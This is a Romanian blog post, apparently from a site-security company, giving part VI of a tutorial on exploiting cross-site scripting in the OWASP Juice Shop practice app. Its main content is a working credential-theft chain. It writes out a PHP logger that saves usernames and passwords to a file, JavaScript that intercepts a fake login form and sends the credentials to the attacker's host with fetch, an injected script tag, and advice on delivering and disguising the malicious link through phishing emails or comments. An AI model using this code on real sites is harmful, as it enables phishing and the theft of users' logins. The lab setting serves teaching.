				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Închide meniul</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-31"><div class="ancestor-wrapper"><a href="https://virusdie.ro/ghid-de-securitate-pentru-site-uri/">Ghid de securitate pentru site-uri</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://virusdie.ro/devirusare-site-spart-hackuit/">Tel 0746 305 003 Devirusare site spart</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Etichetă:</span> <span>steal credentials</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-97 post type-post status-publish format-standard hentry category-devirusare-site tag-exploatare-xss tag-javascript-credentials-steal tag-steal-credentials tag-vulnerabilitate-site" id="post-97">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorii				</span>
				<div class="entry-categories-inner">
					<a href="https://virusdie.ro/category/devirusare-site/" rel="category tag">devirusare site</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://virusdie.ro/exploatarea-vulnerabilitatii-cross-site-scripting-partea-vi/">Exploatarea vulnerabilitatii Cross site scripting – partea VI</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor articol							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							De <a href="https://virusdie.ro/author/admin26/">admin26</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Dată articol							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://virusdie.ro/exploatarea-vulnerabilitatii-cross-site-scripting-partea-vi/">septembrie 4, 2020</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<h2>Cum adaugam functionatitatea formularului de a trimite datele la serverul atacatorului ?</h2>
<p>Să adăugăm funcționalitatea pentru a trimite datele colectate de formularul nostru, folosind cod JavaScript. In acest sens trebuie să creem fișierul PHP care va salva datele de logare colectate de formular. Pentru a face acest lucru, să mergem la Codeanywhere și să creăm un fișier nou numit <em>credentials.php</em></p>
<p>In primul rand vom folosi functia <em>error_reporting</em> pentru a impiedica PHP sa afiseze erorile direct in consola.</p>
<blockquote><p>error_reporting(0);</p></blockquote>
<p>Mai departe, vom defini o variabilă numită $user pentru a stoca valoarea numelui de utilizator. După cum observați, în limbajul PHP, variabilele încep cu un semn dolar ($). Valoarea numelui de utilizator ne va fi transmisă ca parametru în șirul de interogare al adresei URL.</p>
<p>Pentru a accesa parametrii trecuți în URL, putem folosi $ _GET. Variabila $ _GET conține toți parametrii și valorile trecute în șirul de interogare al adresei URL. Șirul de interogare este partea care vine după simbolul (?) si este compus din perechi de valori cheie separate printr-un semn „ampersand” (&amp;) astfel:</p>
<p>?parameter0=value0&amp;parameter1=value1&amp;parameter2=value2</p>
<p>Pentru a accesa valoarea variabilei parameter, vom folosi $_GET[&#8222;parameter&#8221;].</p>
<p>In cazul nostru particular, pentru a accesa valorile user si parola vom folosi:</p>
<blockquote><p>$user = $_GET[&#8222;user&#8221;];<br />
$pass = $_GET[&#8222;pass&#8221;];</p></blockquote>
<p>Dupa ce recuperam numele de utilizator și parola din adresa URL, le vom salva într-un fișier pe care l-am numit credentials.txt. Pentru a face acest lucru, să deschidem fișierul utilizând funcția fopen. Există mai multe moduri pentru a deschide un fișier pentru a lucra cu acesta. În acest caz, vom deschide fișierul cu modul a +, ceea ce înseamnă următoarele:</p>
<ol>
<li>Daca fisierul nu exista, creaza-l</li>
<li>Daca fisierul exista, deschide-l si adauga continut in el</li>
</ol>
<blockquote><p>$file = fopen(&#8222;credentials.txt&#8221;, &#8222;a+&#8221;);</p></blockquote>
<p>Acum să scriem numele de utilizator și parola în acest fișier. Pentru a face acest lucru, folosim funcția fwrite. Trebuie să transmitem funcției fwrite o referință la fișier, în cazul nostru variabila $file și apoi conținutul pe care dorim să-l scriem. Simbolul punct concatenează (unește) șiruri, iar \n înseamnă ca introducem o linie nouă:</p>
<blockquote><p>fwrite($file, $user . &#8222;, &#8221; . $pass . &#8222;\n&#8221;);</p></blockquote>
<p>Odată ce terminăm de lucrat cu fișierul, ar trebui să îl închidem pentru a ne asigura că modificările sunt salvate corect în fișierul credentials.txt:</p>
<blockquote><p>fclose($file);</p></blockquote>
<p>Salvam continutul credentials.php care ar trebui sa arate asa:</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-100" src="https://virusdie.ro/wp-content/uploads/2020/09/credentials.php_-300x149.png" alt="" width="584" height="290" srcset="https://virusdie.ro/wp-content/uploads/2020/09/credentials.php_-300x149.png 300w, https://virusdie.ro/wp-content/uploads/2020/09/credentials.php_-768x381.png 768w, https://virusdie.ro/wp-content/uploads/2020/09/credentials.php_.png 795w" sizes="(max-width: 584px) 100vw, 584px" /></p>
<p>Daca-l accesam direct vom vedea o pagina goala, deoarece scriptul nu primeste in URL parametrii user si parola.</p>
<p>Daca in schimb testam fisierul completand in URL parametrii user si parola si tastam Enter <strong>https://h9demoxss-h9articlexss483243.codeanyapp.com/credentials.php?user=testuser&amp;pass=testpass</strong></p>
<p>chiar dacă pare că nu s-a întâmplat nimic, dacă ne întoarcem in Codeanywhere, vom putea vedea un nou fișier numit credentials.txt care conține valorile trecute în șirul de interogare pentru user și pass:</p>
<p><img decoding="async" class="alignnone wp-image-101" src="https://virusdie.ro/wp-content/uploads/2020/09/credentials.txt-300x151.png" alt="" width="534" height="269" srcset="https://virusdie.ro/wp-content/uploads/2020/09/credentials.txt-300x151.png 300w, https://virusdie.ro/wp-content/uploads/2020/09/credentials.txt.png 707w" sizes="(max-width: 534px) 100vw, 534px" /></p>
<p>Acum că ne-am testat fișierul credentials.php și vedem că funcționează, să codam funcționalitatea formularului astfel încât, atunci când utilizatorul face clic pe butonul Verify, numele de utilizator și parola vor fi trimise la această adresă URL.</p>
<p>În Codeanywhere deschideți fișierul JavaScript. În primul rând, vom adăuga ceea ce se numește un <strong>event handler</strong>. Un event handler ne permite să răspundem la diferite evenimente care se pot avea loc într-o pagină web. În cazul nostru, suntem interesați de trimiterea (submit) formularului.</p>
<p>Pentru a adăuga un event handler, folosim metoda addEventListener, trecând ca argument numele evenimentului pe care dorim să îl gestionăm (Submit în cazul nostru) și apoi o funcție cu cod pe care dorim să o executăm de fiecare dată când se întâmplă evenimentul. Codul arată astfel:</p>
<blockquote><p>form.addEventListener(&#8222;submit&#8221;, event =&gt; {});</p></blockquote>
<p>The event=&gt;{} este un alt mod de a defini o functie.<br />
In loc sa o declarati:</p>
<p>function(event){}  puteti sa o definiti astfel:</p>
<p>event =&gt; {}</p>
<p>În interiorul parantezelor {} se trece codul JavaScript care va fi executat la trimiterea formularului.</p>
<p>Primul lucru pe care vrem să îl facem este să prevenim comportamentul implicit al evenimentului de trimitere (Submit).</p>
<p>De fiecare dată când trimitem un formular, în mod implicit, browserul redirecționează utilizatorul către adresa URL care figurează în atributul de acțiune al formularului. Cu toate acestea, în acest caz, nu vrem<br />
utilizatorului să fie redirecționat către serverul nostru, dorim ca acesta să rămână pe loc, pe pagina. Pentru a preveni acest comportament implicit, folosim metoda <strong>preventDefault </strong> a evenimentului Submit:</p>
<blockquote><p>event.preventDefault();</p></blockquote>
<p>În continuare, să trimitem credentialele la adresa URL a serverului nostru. Pentru a face acest lucru, vom folosi funcția <strong>fetch</strong>. Mai întâi să copiem adresa URL unde dorim să trimitem numele de utilizator și parola utilizatorului, ceva gen:</p>
<p>&#8216;https://h9demoxss-h9articlexss483243.codeanyapp.com/credentials.php?user=testuser&amp;pass =testpass&#8217;</p>
<p>Prin urmare, de fiecare dată când cineva face clic pe butonul de trimitere (Verify), numele de utilizator și parola introduse în formular vor fi incluse în adresa URL. De asemenea, în scopul acestei demonstrații și pentru a evita problemele cu CORS (Cross-Origin Resource Sharing), pe lângă adresa URL ca prim argument pentru funcția de preluare, vom trece un al doilea argument care setează proprietatea modului cererii pentru a avea valoare <strong>no-cors</strong>. Codul va arăta astfel:</p>
<blockquote><p>fetch(&#8216;https://h9demoxss-h9articlexss483243.codeanyapp.com/credentials.php?user=${userInput.v alue}&amp;pass=${passInput.value}&#8217;,{mode: &#8222;no-cors&#8221;});</p></blockquote>
<p>In final ascundem div-ul, ca sa pastram utilizatorul pe pagina OWASP Juice shop.</p>
<blockquote><p>div.style.display = &#8222;none&#8221;;</p></blockquote>
<p>In final codul va arata asa:</p>
<p><img decoding="async" class="alignnone  wp-image-103" src="https://virusdie.ro/wp-content/uploads/2020/09/addeventlistner-300x97.png" alt="" width="627" height="203" srcset="https://virusdie.ro/wp-content/uploads/2020/09/addeventlistner-300x97.png 300w, https://virusdie.ro/wp-content/uploads/2020/09/addeventlistner-768x247.png 768w, https://virusdie.ro/wp-content/uploads/2020/09/addeventlistner.png 795w" sizes="(max-width: 627px) 100vw, 627px" /></p>
<p>Salveaza fisierul.</p>
<p>Accesați aplicația OWASP Juice Shop și utilizați &lt;script src= &gt;&lt;/script&gt; pentru a încărca scriptul nostru in caseta de cautare Search, așa cum am făcut înainte:</p>
<p>&lt;script src=&#8221;https://h9demoxss-h9articlexss483243.codeanyapp.com/h9demo.js&#8221;&gt;&lt;/script&gt;</p>
<p>Dupa ce accesati butonul Search, se va afisa formularul nostru care va solicita verificarea user /parola.</p>
<p>Completam la user &#8222;you@got.me&#8221; si la parola &#8222;donottellanyone&#8221;. Daca mergem acum si deschidem fisierul credentials.txt vom vedea colectate informatiile completate in formular.</p>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-104" src="https://virusdie.ro/wp-content/uploads/2020/09/credentials.text-completat-300x149.png" alt="" width="580" height="288" srcset="https://virusdie.ro/wp-content/uploads/2020/09/credentials.text-completat-300x149.png 300w, https://virusdie.ro/wp-content/uploads/2020/09/credentials.text-completat.png 769w" sizes="auto, (max-width: 580px) 100vw, 580px" /></p>
<p>Cu aceasta am incheiat aceasta demonstratie.</p>
<p>Acest atac poate fi livrat doar prin partajarea următorului link printr-un e-mail de phishing, printr-un site web malicios, sau doar lăsând o notă în secțiunea de comentarii:</p>
<p>https://h9demoxss-juice-shop.herokuapp.com/#/search?q=&lt;script+src=&#8221;https://h9demoxss-h9articlexss483243.codeanyapp.com/h9demo.js&#8221;&gt;&lt;/script&gt;</p>
<p>Sunt, de asemenea, multe tehnici de a ascunde un link, cum ar fi aceasta:</p>
<p>&lt;a href=&#8217;https://h9demoxss-juice-shop.herokuapp.com/#/search?q=&lt;script+src=&#8221;https://h9demoxss-h9articlexss483243.codeanyapp.com/h9demo.js&#8221;&gt;&lt;/script&gt;&#8217;&gt;Google&lt;/a&gt;</p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Etichete							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://virusdie.ro/tag/exploatare-xss/" rel="tag">exploatare xss</a>, <a href="https://virusdie.ro/tag/javascript-credentials-steal/" rel="tag">javascript credentials steal</a>, <a href="https://virusdie.ro/tag/steal-credentials/" rel="tag">steal credentials</a>, <a href="https://virusdie.ro/tag/vulnerabilitate-site/" rel="tag">vulnerabilitate site</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

	
</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
						
							<div class="footer-widgets column-two grid-item">
								
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Ultimele articole</h2><nav aria-label="Ultimele articole">
		<ul>
											<li>
					<a href="https://virusdie.ro/inteligenta-artificiala-si-gdpr/">Inteligența artificială și GDPR</a>
									</li>
											<li>
					<a href="https://virusdie.ro/automatizarea-controlului-la-distanta-a-browserelor-web/">Automatizarea Controlului la Distanță a Browserelor Web</a>
									</li>
											<li>
					<a href="https://virusdie.ro/ce-este-un-model-de-limbaj-mascat-mlm/">Ce este un Model de limbaj mascat (MLM) ?</a>
									</li>
											<li>
					<a href="https://virusdie.ro/agentii-ai-viitorul-in-programare/">Agentii AI viitorul in programare ?</a>
									</li>
											<li>
					<a href="https://virusdie.ro/malware-livrat-prin-pluginuri-gen-cod-snippet/">Malware livrat prin pluginuri gen Cod Snippet</a>
									</li>
											<li>
					<a href="https://virusdie.ro/directiva-whistleblower-lege-avertizori-de-integritate/">Directiva Whistleblower – Lege Avertizori De Integritate</a>
									</li>
											<li>
					<a href="https://virusdie.ro/represalii-avertizori-de-integritate-lege-whistleblowing/">Interdictia represaliilor contra angajatilor care transmit avertizari de integritate</a>
									</li>
											<li>
					<a href="https://virusdie.ro/ghid-de-prelucrare-a-datelor-personale-in-relatie-cu-implementarea-directivei-whistleblowing/">Ghid de prelucrare a datelor personale in relatie cu implementarea Directivei Whistleblowing</a>
									</li>
											<li>
					<a href="https://virusdie.ro/asigurarea-de-canale-sigure-pentru-implementarea-directivei-pentru-avertizari-de-integritate/">Asigurarea de canale sigure pentru Implementarea directivei pentru avertizari de integritate</a>
									</li>
											<li>
					<a href="https://virusdie.ro/directiva-whistleblowing-si-procesarea-datelor-personale-conform-gdpr/">Directiva Whistleblowing si procesarea datelor personale conform GDPR</a>
									</li>
					</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://virusdie.ro/">Virusdie</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://ro.wordpress.org/">
								Propulsat de WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							La început <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Sus <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	</body>
</html>
